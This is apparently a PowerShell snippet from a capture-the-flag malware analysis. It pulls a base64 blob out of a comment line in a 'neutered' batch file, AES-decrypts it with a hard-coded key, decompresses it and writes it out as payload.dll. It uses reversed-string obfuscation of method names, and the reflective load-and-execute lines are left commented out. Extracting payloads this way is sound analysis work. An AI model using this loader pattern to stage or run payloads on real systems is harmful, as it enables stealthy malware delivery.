 1 $eIfqq = [System.IO.File]::('txeTllAdaeR'[-1..-11] -join '')('C:\Users\Flikk\Desktop\ctf\neutered_payload.bat').Split([Environment]::NewLine);
2 foreach ($YiLGW in $eIfqq) { if ($YiLGW.StartsWith(':: ')) { $VuGcO = $YiLGW.Substring(3); break; }; };
3 $uZOcm = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($VuGcO);
4 $BacUA = New-Object System.Security.Cryptography.AesManaged;
5 $BacUA.Mode = [System.Security.Cryptography.CipherMode]::CBC;
6 $BacUA.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7;
7 $BacUA.Key = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('0xdfc6tTBkD+M0zxU7egGVErAsa/NtkVIHXeHDUiW20=');
8 $BacUA.IV = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('2hn/J717js1MwdbbqMn7Lw==');
9 $Nlgap = $BacUA.CreateDecryptor();
10 $uZOcm = $Nlgap.TransformFinalBlock($uZOcm, 0, $uZOcm.Length);
11 $Nlgap.Dispose();
12 $BacUA.Dispose();
13 $mNKMr = New-Object System.IO.MemoryStream(, $uZOcm);
14 $bTMLk = New-Object System.IO.MemoryStream;
15 $NVPbn = New-Object System.IO.Compression.GZipStream($mNKMr, [IO.Compression.CompressionMode]::Decompress);
16 $NVPbn.CopyTo($bTMLk);
17 $NVPbn.Dispose();
18 $mNKMr.Dispose();
19 $bTMLk.Dispose();
20 $uZOcm = $bTMLk.ToArray();
21
22 Set-Content payload.dll -Value $uZOcm -Encoding Byte
23
24 #$gDBNO = [System.Reflection.Assembly]::('daoL'[-1..-4] -join '')($uZOcm);
25 #$PtfdQ = $gDBNO.EntryPoint;
26 #$PtfdQ.Invoke($null, (, [string[]] ('')))